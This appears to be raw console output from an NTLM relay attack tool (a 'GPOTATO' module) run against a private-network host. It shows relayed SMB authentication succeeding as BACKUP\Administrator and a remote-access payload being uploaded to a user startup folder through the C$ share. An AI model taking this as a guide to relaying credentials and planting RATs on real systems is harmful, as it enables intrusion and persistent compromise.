 [*] HTTPD: Received connection from 192.168.21.8, attacking target smb://192.168.21.8
[*] HTTPD: Client requested path: /aaa
[*] HTTPD: Client requested path: /aaa
[*] HTTPD: Client requested path: /aaa
[GPOTATO] WAITING 315 SECONDS FOR CHALLENGE TIMEOUT
[GPOTATO] FLUSHING CHALLENGE CACHE NOW
[GPOTATO] DONE: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[GPOTATO] WAITING ADDITIONAL 5 SECONDS
[GPOTATO] AUTHENTICATING...
[*] Authenticating against smb://192.168.21.8 as BACKUP\Administrator SUCCEED
[GPOTATO] Dropping RAT to startup folder using User share failed: SMB SessionError: STATUS_BAD_NETWORK_NAME({Network Name Not Found} The specified share name cannot be found on the remote server.)
[GPOTATO] Uploaded payload to user startup folder via C$ share